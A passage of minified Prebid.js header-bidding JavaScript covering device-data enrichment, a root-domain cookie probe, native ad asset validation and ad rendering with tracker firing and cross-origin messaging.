e=(0,r.Z)(n,2),i=e[0],o=(0,e[1])(t,a);o&&Object.keys(o).length>0&&(t[i]=(0,u.Ee)({},o,t[i]))})),i&&(0,c.N)(t,"device.sua",Object.assign({},i,t.device.sua)),o){var s={cdep:o};(0,c.N)(t,"device.ext",Object.assign({},s,t.device.ext))}t=T(t);var f,l=A(h.Iq);try{for(l.s();!(f=l.n()).done;){var g=f.value;if((0,h.Qg)(t,g)){t[g]=(0,u.Ee)({},B(t,a),t[g]);break}}}catch(n){l.e(n)}finally{l.f()}return t}))}));function k(n){try{return n(O.getWindowTop())}catch(e){return n(O.getWindowSelf())}}function I(n){return(0,u.iG)(n,Object.keys(n))}var j={site:function(n,e){if(!h.Iq.filter((function(n){return"site"!==n})).some(h.Qg.bind(null,n)))return I({page:e.page,ref:e.ref})},device:function(){return k((function(n){return{w:n.innerWidth||n.document.documentElement.clientWidth||n.document.body.clientWidth,h:n.innerHeight||n.document.documentElement.clientHeight||n.document.body.clientHeight,dnt:(0,u.oV)()?1:0,ua:n.navigator.userAgent,language:n.navigator.language.split("-").shift()}}))},regs:function(){var n={};k((function(n){return n.navigator.globalPrivacyControl}))&&(0,c.N)(n,"ext.gpc",1);var e=d.vc.getConfig("coppa");return"boolean"==typeof e&&(n.coppa=e?1:0),n}};function B(n,e){var t,r,i,a=(0,o.hh)(e.page,{noLeadingWww:!0});return I({domain:a,keywords:null===(t=k((function(n){return n.document.querySelector("meta[name='keywords']")})))||void 0===t||null===(r=t.content)||void 0===r||null===(i=r.replace)||void 0===i?void 0:i.call(r,/\s/g,""),publisher:I({domain:O.findRootDomain(a)})})}},3790:function(n,e,t){t.d(e,{A_:function(){return o},Iq:function(){return i},Qg:function(){return a}});var r=t(4358),i=["dooh","app","site"];function o(n){return function(e){return i.reduce((function(t,i){return a(e,i)&&(null!=t?((0,r.yN)("".concat(n," specifies both '").concat(t,"' and '").concat(i,"'; dropping the latter.")),delete e[i]):t=i),t}),null),e}}function a(n,e){return null!=n[e]&&Object.keys(n[e]).length>0}},8196:function(n,e,t){t.d(e,{W:function(){return o}});var r=t(4358),i=(0,t(5164).eA)("fpdEnrichment"),o=(0,r.HP)((function(){var n=arguments.length>0&&void 0!==arguments[0]?arguments[0]:window.location.host;if(!i.cookiesAreEnabled())return n;var e,t,o=n.split(".");if(2===o.length)return n;var a=-2,u="_rdc".concat(Date.now()),c="writeable";do{e=o.slice(a).join(".");var d=new Date((0,r.AB)()+1e4).toUTCString();i.setCookie(u,c,d,"Lax",e,void 0);var s=i.getCookie(u,void 0);s===c?(t=!1,i.setCookie(u,"","Thu, 01 Jan 1970 00:00:01 GMT",void 0,e,void 0)):(a+=-1,t=Math.abs(a)<=o.length)}while(t);return e}))},2797:function(n,e,t){t.d(e,{Bx:function(){return g},Cd:function(){return d},IF:function(){return v},bA:function(){return l},v5:function(){return s},z3:function(){return u}});var r=t(9062),i=t(1432),o=t.n(i),a=t(8792),u=o()({ready:o().SYNC|o().ASYNC|o().QUEUE}),c=(0,a.P)();u.ready=function(){var n=u.ready;return function(){try{return n.apply(u,arguments)}finally{c.resolve()}}}();var d=c.promise,s=u.get;var f={};function l(n,e){var t=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{},i=t.postInstallAllowed,o=void 0!==i&&i;u("async",(function(t){t.forEach((function(n){return e.apply(void 0,(0,r.Z)(n))})),o&&(f[n]=e)}),n)([])}function g(n){for(var e=arguments.length,t=new Array(e>1?e-1:0),r=1;r<e;r++)t[r-1]=arguments[r];var i=f[n];if(i)return i.apply(void 0,t);s(n).before((function(n,e){e.push(t),n(e)}))}function v(n,e){return Object.defineProperties(e,Object.fromEntries(["before","after","getHooks","removeAll"].map((function(e){return[e,{get:function(){return n[e]}}]})))),e}},4679:function(n,e,t){t.d(e,{B5:function(){return r},Mk:function(){return o},Oh:function(){return a},pX:function(){return i}});var r="native",i="video",o="banner",a="adpod"},59:function(n,e,t){t.d(e,{Fb:function(){return U},JL:function(){return z},Sg:function(){return m},Ur:function(){return q},e6:function(){return x},eK:function(){return M},kH:function(){return N},lY:function(){return G},r4:function(){return P},ub:function(){return B},xc:function(){return y}});var r=t(9062),i=t(3324),o=t(4942),a=t(1002),u=t(265),c=t(4358),d=t(4614),s=t(5383),f=t(5644),l=t(4679);function g(n,e){var t="undefined"!=typeof Symbol&&n[Symbol.iterator]||n["@@iterator"];if(!t){if(Array.isArray(n)||(t=function(n,e){if(!n)return;if("string"==typeof n)return v(n,e);var t=Object.prototype.toString.call(n).slice(8,-1);"Object"===t&&n.constructor&&(t=n.constructor.name);if("Map"===t||"Set"===t)return Array.from(n);if("Arguments"===t||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(t))return v(n,e)}(n))||e&&n&&"number"==typeof n.length){t&&(n=t);var r=0,i=function(){};return{s:i,n:function(){return r>=n.length?{done:!0}:{done:!1,value:n[r++]}},e:function(n){throw n},f:i}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var o,a=!0,u=!1;return{s:function(){t=t.call(n)},n:function(){var n=t.next();return a=n.done,n},e:function(n){u=!0,o=n},f:function(){try{a||null==t.return||t.return()}finally{if(u)throw o}}}}function v(n,e){(null==e||e>n.length)&&(e=n.length);for(var t=0,r=new Array(e);t<e;t++)r[t]=n[t];return r}function p(n,e){var t=Object.keys(n);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(n);e&&(r=r.filter((function(e){return Object.getOwnPropertyDescriptor(n,e).enumerable}))),t.push.apply(t,r)}return t}function h(n){for(var e=1;e<arguments.length;e++){var t=null!=arguments[e]?arguments[e]:{};e%2?p(Object(t),!0).forEach((function(e){(0,o.Z)(n,e,t[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(n,Object.getOwnPropertyDescriptors(t)):p(Object(t)).forEach((function(e){Object.defineProperty(n,e,Object.getOwnPropertyDescriptor(t,e))}))}return n}var m=[],y=Object.keys(f.FY).map((function(n){return f.FY[n]})),b={image:{ortb:{ver:"1.2",assets:[{required:1,id:1,img:{type:3,wmin:100,hmin:100}},{required:1,id:2,title:{len:140}},{required:1,id:3,data:{type:1}},{required:0,id:4,data:{type:2}},{required:0,id:5,img:{type:1,wmin:20,hmin:20}}]},image:{required:!0},title:{required:!0},sponsoredBy:{required:!0},clickUrl:{required:!0},body:{required:!1},icon:{required:!1}}},w=f.s$,A=f.oF,C=f.V1,O=f.zA,T=f.FY,E=Q(C),k=Q(w),I={img:1,js:2,1:"img",2:"js"},j=1;function B(n){return n.native&&"object"===(0,a.Z)(n.native)}function S(n){if(n&&n.type&&function(n){if(!n||!(0,d.q9)(Object.keys(b),n))return(0,c.H)("".concat(n," nativeParam is not supported")),!1;return!0}(n.type)&&(n=b[n.type]),!n||!n.ortb||R(n.ortb))return n}function U(n){n.forEach((function(n){var e=n.nativeParams||(0,u.Z)(n,"mediaTypes.native");e&&(n.nativeParams=S(e)),n.nativeParams&&(n.nativeOrtbRequest=n.nativeParams.ortb||function(n){if(!n&&!(0,c.PO)(n))return void(0,c.H)("Native assets object is empty or not an object: ",n);var e={ver:"1.2",assets:[]};for(var t in n)if(!O.includes(t))if(T.hasOwnProperty(t))if("privacyLink"!==t){var r=n[t],i=0;r.required&&(0,c.jn)(r.required)&&(i=Number(r.required));var o={id:e.assets.length,required:i};if(t in C)o.data={type:w[C[t]]},r.len&&(o.data.len=r.len);else if("icon"===t||"image"===t){if(o.img={type:"icon"===t?A.ICON:A.MAIN},r.aspect_ratios)if((0,c.kJ)(r.aspect_ratios))if(r.aspect_ratios.length){var a=r.aspect_ratios[0],u=a.min_width,d=a.min_height;(0,c.U)(u)&&(0,c.U)(d)?(o.img.wmin=u,o.img.hmin=d):(0,c.H)("image.aspect_ratios min_width or min_height are invalid: ",u,d);var s=r.aspect_ratios.filter((function(n){return n.ratio_width&&n.ratio_height})).map((function(n){return"".concat(n.ratio_width,":").concat(n.ratio_height)}));s.length>0&&(o.img.ext={aspectratios:s})}else(0,c.H)("image.aspect_ratios was passed, but it's empty:",r.aspect_ratios);else(0,c.H)("image.aspect_ratios was passed, but it's not a an array:",r.aspect_ratios);r.sizes&&(2===r.sizes.length&&(0,c.U)(r.sizes[0])&&(0,c.U)(r.sizes[1])?(o.img.w=r.sizes[0],o.img.h=r.sizes[1],delete o.img.hmin,delete o.img.wmin):(0,c.H)("image.sizes was passed, but its value is not an array of integers:",r.sizes))}else"title"===t?o.title={len:r.len||140}:"ext"===t&&(o.ext=r,delete o.required);e.assets.push(o)}else e.privacy=1;else(0,c.H)("Unrecognized native asset code: ".concat(t,". Asset will be ignored."));return e}(n.nativeParams))}))}function R(n){var e=n.assets;if(!Array.isArray(e)||0===e.length)return(0,c.H)("assets in mediaTypes.native.ortb is not an array, or it's empty. Assets: ",e),!1;var t=e.map((function(n){return n.id}));return e.length!==new Set(t).size||t.some((function(n){return n!==parseInt(n,10)}))?((0,c.H)("each asset object must have 'id' property, it must be unique and it must be an integer"),!1):n.hasOwnProperty("eventtrackers")&&!Array.isArray(n.eventtrackers)?((0,c.H)("ortb.eventtrackers is not an array. Eventtrackers: ",n.eventtrackers),!1):e.every((function(n){return function(n){if(!(0,c.PO)(n))return(0,c.H)("asset must be an object. Provided asset: ",n),!1;if(n.img){if(!(0,c.hj)(n.img.w)&&!(0,c.hj)(n.img.wmin))return(0,c.H)("for img asset there must be 'w' or 'wmin' property"),!1;if(!(0,c.hj)(n.img.h)&&!(0,c.hj)(n.img.hmin))return(0,c.H)("for img asset there must be 'h' or 'hmin' property"),!1}else if(n.title){if(!(0,c.hj)(n.title.len))return(0,c.H)("for title asset there must be 'len' property defined"),!1}else if(n.data){if(!(0,c.hj)(n.data.type))return(0,c.H)("for data asset 'type' property must be a number"),!1}else if(n.video&&!(Array.isArray(n.video.mimes)&&Array.isArray(n.video.protocols)&&(0,c.hj)(n.video.minduration)&&(0,c.hj)(n.video.maxduration)))return(0,c.H)("video asset is not properly configured"),!1;return!0}(n)}))}function P(n){var e,t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},r=t.index,i=void 0===r?s.K.index:r,o=i.getAdUnit(n);if(!o)return!1;var a=o.nativeOrtbRequest,u=(null===(e=n.native)||void 0===e?void 0:e.ortb)||J(n.native,a);return Z(u,a)}function Z(n,e){if(!(0,u.Z)(n,"link.url"))return(0,c.H)("native response doesn't have 'link' property. Ortb response: ",n),!1;var t=e.assets.filter((function(n){return 1===n.required})).map((function(n){return n.id})),r=n.assets.map((function(n){return n.id})),i=t.every((function(n){return(0,d.q9)(r,n)}));return i||(0,c.H)("didn't receive a bid with all required assets. Required ids: ".concat(t,", but received ids in response: ").concat(r)),i}function x(n,e){var t=e.native.ortb||V(e.native);return"click"===n.action?function(n){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:null,t=(arguments.length>2&&void 0!==arguments[2]?arguments[2]:{}).fetchURL,r=void 0===t?c.hq:t;if(e){var i,o=(n.assets||[]).filter((function(n){return n.link})).reduce((function(n,e){return n[e.id]=e.link,n}),{}),a=(null===(i=n.link)||void 0===i?void 0:i.clicktrackers)||[],u=o[e],d=a;u&&(d=u.clicktrackers||[]),d.forEach((function(n){return r(n)}))}else{var s;((null===(s=n.link)||void 0===s?void 0:s.clicktrackers)||[]).forEach((function(n){return r(n)}))}}(t,null==n?void 0:n.assetId):function(n){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},t=e.runMarkup,r=void 0===t?function(n){return(0,c.$8)(n)}:t,i=e.fetchURL,o=void 0===i?c.hq:i,a=(n.eventtrackers||[]).filter((function(n){return n.event===j})).reduce((function(n,e){return I.hasOwnProperty(e.method)&&n[I[e.method]].push(e.url),n}),{img:[],js:[]}),u=a.img,d=a.js;n.imptrackers&&(u=u.concat(n.imptrackers));u.forEach((function(n){return o(n)})),d=d.map((function(n){return'<script async src="'.concat(n,'"><\/script>')})),n.jstracker&&(d=d.concat([n.jstracker]));d.length&&r(d.join("\n"))}(t),n.action}function N(n,e){var t,i=null==e?void 0:e.nativeOrtbRequest,o=null===(t=n.native)||void 0===t?void 0:t.ortb;if(i&&o){var a=function(n,e){var t={},i=(null==e?void 0:e.assets)||[];t.clickUrl=n.link.url,t.privacyLink=n.privacy;var o,a=g((null==n?void 0:n.assets)||[]);try{var u=function(){var n=o.value,e=i.find((function(e){return n.id===e.id}));n.title?t.title=n.title.text:n.img?t[e.img.type===A.MAIN?"image":"icon"]={url:n.img.url,width:n.img.w,height:n.img.h}:n.data&&(t[E[k[e.data.type]]]=n.data.value)};for(a.s();!(o=a.n()).done;)u()}catch(n){a.e(n)}finally{a.f()}t.impressionTrackers=[];var c,d=[];n.imptrackers&&(c=t.impressionTrackers).push.apply(c,(0,r.Z)(n.imptrackers));var s,f=g((null==n?void 0:n.eventtrackers)||[]);try{for(f.s();!(s=f.n()).done;){var l=s.value;l.event===j&&l.method===I.img&&t.impressionTrackers.push(l.url),l.event===j&&l.method===I.js&&d.push(l.url)}}catch(n){f.e(n)}finally{f.f()}d=d.map((function(n){return'<script async src="'.concat(n,'"><\/script>')})),null!=n&&n.jstracker&&d.push(n.jstracker);d.length&&(t.javascriptTrackers=d.join("\n"));return t}(o,i);Object.assign(n.native,a)}["rendererUrl","adTemplate"].forEach((function(t){var r,i=null==e||null===(r=e.nativeParams)||void 0===r?void 0:r[t];i&&(n.native[t]=W(i))}))}function q(n){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},t=e.index,r=void 0===t?s.K.index:t,i={},o=r.getAdUnit(n),a=!1!==(0,u.Z)(o,"nativeParams.sendTargetingKeys"),c=L(o),d=h(h({},n.native),n.native.ext);return delete d.ext,Object.keys(d).forEach((function(e){var t=c[e],r=W(n.native[e])||W((0,u.Z)(n,"native.ext.".concat(e)));if("adTemplate"!==e&&t&&r){var d=(0,u.Z)(o,"nativeParams.".concat(e,".sendId"));if("boolean"!=typeof d&&(d=(0,u.Z)(o,"nativeParams.ext.".concat(e,".sendId"))),d)r="".concat(t,":").concat(n.adId);var s=(0,u.Z)(o,"nativeParams.".concat(e,".sendTargetingKeys"));"boolean"!=typeof s&&(s=(0,u.Z)(o,"nativeParams.ext.".concat(e,".sendTargetingKeys"))),("boolean"==typeof s?s:a)&&(i[t]=r)}})),i}function D(n,e){var t=arguments.length>2&&void 0!==arguments[2]&&arguments[2],o=[];return Object.entries(n).filter((function(n){var r=(0,i.Z)(n,2),o=r[0];return r[1]&&(!1===t&&"ext"===o||null==e||e.includes(o))})).forEach((function(n){var a=(0,i.Z)(n,2),u=a[0],c=a[1];!1===t&&"ext"===u?o.push.apply(o,(0,r.Z)(D(c,e,!0))):(t||T.hasOwnProperty(u))&&o.push({key:u,value:W(c)})})),o}function _(n,e,t){var r,i,o=h(h({},(0,c.iG)(n.native,["rendererUrl","adTemplate"])),{},{assets:D(n.native,t),nativeKeys:f.FY});return n.native.ortb?o.ortb=n.native.ortb:null!==(r=e.mediaTypes)&&void 0!==r&&null!==(i=r.native)&&void 0!==i&&i.ortb&&(o.ortb=J(n.native,e.nativeOrtbRequest)),o}function H(n,e,t){var r=arguments.length>3&&void 0!==arguments[3]?arguments[3]:{},i=r.index,o=void 0===i?s.K.index:i;return h({message:"assetResponse",adId:n.adId},_(e,o.getAdUnit(e),t))}var F=Object.fromEntries(Object.entries(f.FY).map((function(n){var e=(0,i.Z)(n,2),t=e[0];return[e[1],t]})));function M(n,e){var t=n.assets.map((function(n){return F[n]}));return H(n,e,t)}function z(n,e){return H(n,e,null)}function W(n){return(null==n?void 0:n.url)||n}function L(n){var e={};return(0,u.Z)(n,"nativeParams.ext")&&Object.keys(n.nativeParams.ext).forEach((function(n){e[n]="hb_native_".concat(n)})),h(h({},f.FY),e)}function K(n){if(R(n)){var e,t={},r=g(n.assets);try{var i=function(){var r=e.value;if(r.title){var i={required:!!r.required&&Boolean(r.required),len:r.title.len};t.title=i}else if(r.img){var o={required:!!r.required&&Boolean(r.required)};if(r.img.w&&r.img.h)o.sizes=[r.img.w,r.img.h];else if(r.img.wmin&&r.img.hmin){var a=function(n,e){for(;n&&e&&n!==e;)n>e?n-=e:e-=n;return n||e}(r.img.wmin,r.img.hmin);o.aspect_ratios=[{min_width:r.img.wmin,min_height:r.img.hmin,ratio_width:r.img.wmin/a,ratio_height:r.img.hmin/a}]}r.img.type===A.MAIN?t.image=o:t.icon=o}else if(r.data){var u=Object.keys(w).find((function(n){return w[n]===r.data.type})),c=Object.keys(C).find((function(n){return C[n]===u}));t[c]={required:!!r.required&&Boolean(r.required)},r.data.len&&(t[c].len=r.data.len)}n.privacy&&(t.privacyLink={required:!1})};for(r.s();!(e=r.n()).done;)i()}catch(n){r.e(n)}finally{r.f()}return t}}function G(n){if(!n||!(0,c.kJ)(n))return n;if(!n.some((function(n){var e;return null===(e=((null==n?void 0:n.mediaTypes)||{})[l.B5])||void 0===e?void 0:e.ortb})))return n;var e,t=(0,c.I8)(n),r=g(t);try{for(r.s();!(e=r.n()).done;){var i=e.value;i.mediaTypes&&i.mediaTypes[l.B5]&&i.mediaTypes[l.B5].ortb&&(i.mediaTypes[l.B5]=Object.assign((0,c.ei)(i.mediaTypes[l.B5],O),K(i.mediaTypes[l.B5].ortb)),i.nativeParams=S(i.mediaTypes[l.B5]))}}catch(n){r.e(n)}finally{r.f()}return t}function V(n){var e={link:{},eventtrackers:[]};return Object.entries(n).forEach((function(n){var t=(0,i.Z)(n,2),r=t[0],o=t[1];switch(r){case"clickUrl":e.link.url=o;break;case"clickTrackers":e.link.clicktrackers=Array.isArray(o)?o:[o];break;case"impressionTrackers":(Array.isArray(o)?o:[o]).forEach((function(n){e.eventtrackers.push({event:j,method:I.img,url:n})}));break;case"javascriptTrackers":e.jstracker=Array.isArray(o)?o.join(""):o;break;case"privacyLink":e.privacy=o}})),e}function J(n,e){var t=h(h({},V(n)),{},{assets:[]});function r(n,r){var i=e.assets.find(n);null!=i&&(r(i=(0,c.I8)(i)),t.assets.push(i))}return Object.keys(n).filter((function(e){return!!n[e]})).forEach((function(e){var t=W(n[e]);switch(e){case"title":r((function(n){return null!=n.title}),(function(n){n.title={text:t}}));break;case"image":case"icon":var i="image"===e?A.MAIN:A.ICON;r((function(n){return null!=n.img&&n.img.type===i}),(function(n){n.img={url:t}}));break;default:e in C&&r((function(n){return null!=n.data&&n.data.type===w[C[e]]}),(function(n){n.data={value:t}}))}})),t}function Q(n){var e={};for(var t in n)e[n[t]]=t;return e}},4614:function(n,e,t){function r(n,e,t){return n&&n.includes(e,t)||!1}function i(){return Array.from.apply(Array,arguments)}function o(n,e,t){return n&&n.find(e,t)}function a(n,e,t){return n&&n.findIndex(e,t)}t.d(e,{Oc:function(){return i},cx:function(){return a},q9:function(){return r},sE:function(){return o}})},5990:function(n,e,t){var r,i=t(3324),o=t(4942),a=t(8640),u=t(4358),c=t(265),d=t(6475),s=t(2021),f=t(59),l=t(5644),g=t(5383),v=t(4614),p=t(3193),h=t(5706),m=t(4679),y=t(8792),b=t(8304),w=t(2797),A=(0,w.z3)("sync",(function(n){return b._})),C=(r={},function(n){var e=A(n);return r.hasOwnProperty(e)||(r[e]=new y.Z((function(n){var t=(0,u.$u)();t.srcdoc="<script>".concat(e,"<\/script>"),t.onload=function(){return n(t.contentWindow.render)},document.body.appendChild(t)}))),r[e]}),O=l.FP,T=O.AD_RENDER_FAILED,E=O.AD_RENDER_SUCCEEDED,k=O.STALE_RENDER,I=O.BID_WON,j=l.q_.XW;function B(n){var e=n.reason,t=n.message,r=n.bid,i=n.id,o={reason:e,message:t};r&&(o.bid=r,o.adId=r.adId),i&&(o.adId=i),(0,u.H)("Error rendering ad (id: ".concat(i,"): ").concat(t)),s.j8(T,o)}function S(n){var e=n.doc,t=n.bid,r=n.id,i={doc:e};t&&(i.bid=t),r&&(i.adId=r),s.j8(E,i)}function U(n,e){switch(n.event){case l.FP.AD_RENDER_FAILED:B({bid:e,id:e.adId,reason:n.info.reason,message:n.info.message});break;case l.FP.AD_RENDER_SUCCEEDED:S({doc:null,bid:e,id:e.adId});break;default:(0,u.H)("Received event request for unsupported event: '".concat(n.event,"' (adId: '").concat(e.adId,"')"))}}function R(n,e,t){var r=t.resizeFn,i=t.fireTrackers,o=void 0===i?f.e6:i;if("resizeNativeHeight"===n.action)r(n.width,n.height);else o(n,e)}var P=(0,o.Z)({},l.X3.EVENT,U);P[l.X3.NATIVE]=R;var Z,x=(0,w.z3)("sync",(function(n,e){var t=n.ad,r=n.adUrl,i=n.cpm,o=n.originalCpm,a=n.width,c=n.height,d={AUCTION_PRICE:o||i,CLICKTHROUGH:(null==e?void 0:e.clickUrl)||""};return{ad:(0,u.No)(t,d),adUrl:(0,u.No)(r,d),width:a,height:c}})),N=(0,w.z3)("sync",(function(n){var e=n.renderFn,t=n.resizeFn,r=n.bidResponse,i=n.options;if(r.mediaType!==m.pX){var o=x(r,i);e(Object.assign({adId:r.adId},o));var a=o.width,u=o.height;null!=(null!=a?a:u)&&t(a,u)}else B({reason:l.q_.Sn,message:"Cannot render video ad",bid:r,id:r.adId})}));function q(n){var e=n.renderFn,t=n.resizeFn,r=n.adId,i=n.options,o=n.bidResponse,a=n.doc;if(null!=o){if(o.status!==l.UE.fe||((0,u.yN)("Ad id ".concat(r," has been rendered before")),s.j8(k,o),!(0,c.Z)(p.vc.getConfig("auctionOptions"),"suppressStaleRender"))){try{N({renderFn:e,resizeFn:t,bidResponse:o,options:i,doc:a})}catch(n){B({reason:l.q_.XW,message:n.message,id:r,bid:o})}g.K.addWinningBid(o),s.j8(I,o)}}else B({reason:l.q_.WT,message:"Cannot find ad '".concat(r,"'"),id:r})}function D(n,e,t){var r;function i(n,t){B(Object.assign({id:e,bid:r},{reason:n,message:t}))}function o(e,t){n.defaultView&&n.defaultView.frameElement&&(e&&(n.defaultView.frameElement.width=e),t&&(n.defaultView.frameElement.height=t))}var a,c=(a={resizeFn:o},function(n,e,t){P.hasOwnProperty(n)&&P[n](e,t,a)});try{e&&n?(r=g.K.findBidByAdId(e),n!==document||(0,u.yL)()?q({renderFn:function(e){e.ad?(n.write(e.ad),n.close(),S({doc:n,bid:r,adId:r.adId})):C(r).then((function(t){return t(e,{sendMessage:function(n,e){return c(n,e,r)},mkFrame:u.Vz},n.defaultView)})).then((function(){return S({doc:n,bid:r,adId:r.adId})}),(function(n){i((null==n?void 0:n.reason)||l.q_.XW,null==n?void 0:n.message),(null==n?void 0:n.stack)&&(0,u.H)(n)}));var t=document.createComment("Creative ".concat(r.creativeId," served by ").concat(r.bidder," Prebid.js Header Bidding"));(0,u.jC)(t,n,"html")},resizeFn:o,adId:e,options:{clickUrl:null==t?void 0:t.clickThrough},bidResponse:r,doc:n}):i(l.q_.Sn,"renderAd was prevented from writing to the main document.")):i(l.q_.mb,"missing ".concat(e?"doc":"adId"))}catch(n){i(j,n.message)}}function _(n,e){var t=Object.keys(n);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(n);e&&(r=r.filter((function(e){return Object.getOwnPropertyDescriptor(n,e).enumerable}))),t.push.apply(t,r)}return t}function H(n){for(var e=1;e<arguments.length;e++){var t=null!=arguments[e]?arguments[e]:{};e%2?_(Object(t),!0).forEach((function(e){(0,o.Z)(n,e,t[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(n,Object.getOwnPropertyDescriptors(t)):_(Object(t)).forEach((function(e){Object.defineProperty(n,e,Object.getOwnPropertyDescriptor(t,e))}))}return n}N.before((function(n,e){var t=e.bidResponse,r=e.doc;(0,h.Pd)(t.renderer)?((0,h._U)(t.renderer,t,r),S({doc:r,bid:t,id:t.adId}),n.bail()):n(e)}),100);var F=l.X3,M=F.REQUEST,z=F.RESPONSE,W=F.NATIVE,L=F.EVENT,K=l.FP.BID_WON,G=(Z={},(0,o.Z)(Z,M,(function(n,e,t){q({renderFn:function(e){n(Object.assign({message:z,renderer:A(t)},e))},resizeFn:J(t),options:e.options,adId:e.adId,bidResponse:t})})),(0,o.Z)(Z,L,(function(n,e,t){if(null==t)return void(0,u.H)("Cannot find ad '".concat(e.adId,"' for x-origin event request"));if(t.status!==l.UE.fe)return void(0,u.yN)("Received x-origin event request without corresponding render request for ad '".concat(t.adId,"'"));return U(e,t)})),Z);function V(n){var e=n.message?"message":"data",t={};try{t=JSON.parse(n[e])}catch(n){return}if(t&&t.adId&&t.message){var r=(0,v.sE)(g.K.getBidsReceived(),(function(n){return n.adId===t.adId}));G.hasOwnProperty(t.message)&&G[t.message](function(n){return null==n.origin&&0===n.ports.length?function(){var n="Cannot post message to a frame with null origin. Please update creatives to use MessageChannel, see https://github.com/prebid/Prebid.js/issues/7870";throw(0,u.H)(n),new Error(n)}:n.ports.length>0?function(e){n.ports[0].postMessage(JSON.stringify(e))}:function(e){n.source.postMessage(JSON.stringify(e),n.origin)}}(n),t,r)}}function J(n){return function(e,t){!function(n){var e=n.adId,t=n.adUnitCode,r=n.width,i=n.height;function o(n){return n?n+"px":"100%"}function a(n){var r=c(e,t),i=document.getElementById(r);return i&&i.querySelector(n)}function c(n,e){return(0,u.T9)()?d(n):(0,u.X4)()?s(e):e}function d(n){var e=(0,v.sE)(window.googletag.pubads().getSlots(),(function(e){return(0,v.sE)(e.getTargetingKeys(),(function(t){return(0,v.q9)(e.getTargeting(t),n)}))}));return e?e.getSlotElementId():null}function s(n){var e=window.apntag.getTag(n);return e&&e.targetId}["div","iframe"].forEach((function(n){var e=a(n+':not([style*="display: none"])');if(e){var c=e.style;c.width=o(r),c.height=o(i)}else(0,u.yN)("Unable to locate matching page element for adUnitCode ".concat(t,".  Can't resize it to ad's dimensions.  Please review setup."))}))}(H(H({},n),{},{width:e,height:t}))}}Object.assign(G,(0,o.Z)({},W,(function(n,e,t){if(null==t)return void(0,u.H)("Cannot find ad for x-origin event request: '".concat(e.adId,"'"));t.status!==l.UE.fe&&(g.K.addWinningBid(t),s.j8(K,t));switch(e.action){case"assetRequest":n((0,f.eK)(e,t));break;case"allAssetRequest":n((0,f.JL)(e,t));break;default:R(e,t,{resizeFn:J(t)})}})));var Q=t(1974),$=t(9062),X=t(5975),Y=t(1136),nn=t(8833),en=[],tn="targetingControls.allowTargetingKeys",rn="targetingControls.addTargetingKeys",on='Only one of "'.concat(tn,'" or "').concat(rn,'" can be set'),an=Object.keys(l.TD).map((function(n){return l.TD[n]})),un={isActualBid:function(n){return n.getStatusCode()===l.Q_.Q},isBidNotExpired:function(n){return n.responseTimestamp+1e3*(0,nn.N)(n)>(0,u.AB)()},isUnusedBid:function(n){return n&&(n.status&&!(0,v.q9)([l.UE.fe],n.status)||!n.status)}};function cn(n){return!Object.values(un).some((function(e){return!e(n)}))}var dn=(0,w.z3)("sync",(function(n,e){var t=arguments.length>2&&void 0!==arguments[2]?arguments[2]:0,r=arguments.length>3&&void 0!==arguments[3]&&arguments[3];if(!r){var i=[],o=p.vc.getConfig("sendBidsControl.dealPrioritization"),a=(0,u.vM)(n,"adUnitCode");return Object.keys(a).forEach((function(n){var r=[],c=(0,u.vM)(a[n],"bidderCode");Object.keys(c).forEach((function(n){return r.push(c[n].reduce(e))})),t>0?(r=o?r.sort(sn(!0)):r.sort((function(n,e){return e.cpm-n.cpm})),i.push.apply(i,(0,$.Z)(r.slice(0,t)))):i.push.apply(i,(0,$.Z)(r))})),i}return n}));function sn(){var n=arguments.length>0&&void 0!==arguments[0]&&arguments[0];return function(e,t){return void 0!==e.adserverTargeting.hb_deal&&void 0===t.adserverTargeting.hb_deal?-1:void 0===e.adserverTargeting.hb_deal&&void 0!==t.adserverTargeting.hb_deal?1:n?t.cpm-e.cpm:t.adserverTargeting.hb_pb-e.adserverTargeting.hb_pb}}var fn=function(n){var e={},t={};function r(n,e){return n.adserverTargeting&&e&&((0,u.kJ)(e)&&(0,v.q9)(e,n.adUnitCode)||"string"==typeof e&&n.adUnitCode===e)}function i(n,e){if(!0===p.vc.getConfig("targetingControls.alwaysIncludeDeals")){var t=an.concat(f.xc);return dn(e,Y.ZH).map((function(e){if(e.dealId&&r(e,n))return(0,o.Z)({},e.adUnitCode,E(e,t.filter((function(n){return void 0!==e.adserverTargeting[n]}))))})).filter((function(n){return n}))}return[]}function a(n,e){var t=Object.assign({},l.TD,l.FY),r=Object.keys(t),i={};(0,u.PN)("allowTargetingKeys - allowed keys [ ".concat(e.map((function(n){return t[n]})).join(", ")," ]")),n.map((function(n){var o=Object.keys(n)[0],a=n[o].filter((function(n){var o=Object.keys(n)[0],a=0===r.filter((function(n){return 0===o.indexOf(t[n])})).length||(0,v.sE)(e,(function(n){var e=t[n];return 0===o.indexOf(e)}));return i[o]=!a,a}));n[o]=a}));var o=Object.keys(i).filter((function(n){return i[n]}));return(0,u.PN)("allowTargetingKeys - removed keys [ ".concat(o.join(", ")," ]")),n.filter((function(n){return n[Object.keys(n)[0]].length>0}))}function d(n,e){var t=(0,u.I8)(n);return Object.keys(t).map((function(n){return{adUnitCode:n,adserverTargeting:t[n]}})).sort(sn()).reduce((function(n,r,i,o){var a,c=(a=r.adserverTargeting,Object.keys(a).reduce((function(n,e){return n+"".concat(e,"%3d").concat(encodeURIComponent(a[e]),"%26")}),""));i+1===o.length&&(c=c.slice(0,-3));var d=r.adUnitCode,s=c.length;return s<=e?(e-=s,(0,u.PN)("AdUnit '".concat(d,"' auction keys comprised of ").concat(s," characters.  Deducted from running threshold; new limit is ").concat(e),t[d]),n[d]=t[d]):(0,u.yN)("The following keys for adUnitCode '".concat(d,"' exceeded the current limit of the 'auctionKeyMaxChars' setting.\nThe key-set size was ").concat(s,", the current allotted amount was ").concat(e,".\n"),t[d]),i+1===o.length&&0===Object.keys(n).length&&(0,u.H)("No auction targeting keys were permitted 